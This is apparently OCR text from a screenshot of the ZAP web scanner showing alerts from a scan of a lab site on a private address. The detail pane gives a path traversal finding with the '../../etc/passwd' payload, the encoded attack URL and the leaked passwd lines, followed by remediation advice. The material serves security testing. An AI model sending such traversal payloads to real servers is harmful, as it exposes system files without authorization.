 1 2 3 4 10:25
Untitled Session - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Fri, 17 Oct 2025 14:24:49 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
Cache-Control: public
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
History Search Alerts Output WebSockets Spider AJAX Spider Active Scan
Alerts (25)
Cross Site Scripting (Reflected) (13)
Path Traversal (2)
Remote File Inclusion
Absence of Anti-CSRF Tokens (6)
Application Error Disclosure (3)
Content Security Policy (CSP) Header Not Set (1457)
Cross-Domain Misconfiguration
Missing Anti-clickjacking Header (49)
Cookie without SameSite Attribute (1407)
Cross-Domain JavaScript Source File Inclusion (9062)
Information Disclosure - Debug Error Messages (2)
Private IP Disclosure (5)
Server Leaks Information via "X-Powered-By" HTTP Response Header Field(
Server Leaks Version Information via "Server" HTTP Response Header Field
Strict-Transport-Security Header Not Set
Timestamp Disclosure - Unix (7)
X-Content-Type-Options Header Missing (70)
Authentication Request Identified (2)
Information Disclosure - Sensitive Information in URL (5)
Information Disclosure - Suspicious Comments (1382)
Modern Web Application (1438)
Re-examine Cache-control Directives (1406)
Path Traversal
URL: http://192.168.100.6/dirtrav/example1.php?file=..%2F..%2F..%2F..
%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fetc%2Fpasswd
Risk: High
Confidence: Medium
Parameter: file
Attack: ../../../../../../../../../../../../../../../../etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Alert Reference: 6-2
Input Vector: URL Query String
Description:
The Path Traversal attack technique allows an attacker access to files, directories,
and commands that potentially reside outside the web document root directory.
An attacker may manipulate a URL in such a way that the web site will execute
Other Info:
Solution:
Assume all input is malicious. Use an "a good" input validation
strategy, i.e., use an allow list of acceptable inputs that strictly conform to
Active Scan
Alerts 3 5 9 8 Main Proxy: localhost:8080 Current Status 0 1 0 0 1 0 0 0 0 0